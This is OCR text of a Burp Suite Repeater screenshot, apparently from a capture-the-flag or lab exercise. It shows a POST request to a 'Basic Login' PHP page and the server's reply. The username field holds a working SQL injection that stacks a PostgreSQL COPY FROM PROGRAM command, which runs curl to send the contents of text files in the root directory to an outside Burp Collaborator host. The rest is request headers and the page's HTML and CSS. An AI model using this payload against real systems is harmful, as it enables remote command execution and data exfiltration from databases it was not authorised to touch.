 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.11 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Settings
8 × +
Send Cancel < >
Target: http://103.97.125.56:31786 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 103.97.125.56:31786
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 157
9 Origin: http://103.97.125.56:31786
10 Connection: close
11 Referer: http://103.97.125.56:31786/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 username=
'+OR+1%3d1%3b+COPY+cmd_exec+FROM+PROGRAM+'curl+-X+POST+--data+"data%3d`cat+/*.txt`"+7s0mfarpjzoo6ejxf1
7tb9ehe8kz8uwj.oastify.com'%3b+--
16 &password=a
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sat, 01 Jun 2024 00:19:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Content-Length: 9221
8
9 <html>
10 <head>
11 <title>
Basic Login
</title>
12 </head>
13 <body>
14 Invalid username or password!
15 <div>
16
17 <style>
18 @import url("https://fonts.googleapis.com/css2?family=VT323&display=swap" );
19 body{
20 padding:2%;
21 font-family:"VT323",monospace;
22 background-color:#000;
23 color:white;
24 }
25
26 button,input{
27 border-radius:12px;
28 border:2px solid #09d8c4;
29 padding:4px;
30 }
31
32 #Vcode{
33 z-index:-1;
34 opacity:0.8;
35 position:absolute;
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
Response Headers 6
Done
9.406 bytes | 586 millis
Type here to search
ENG
7:59 SA
01/06/2024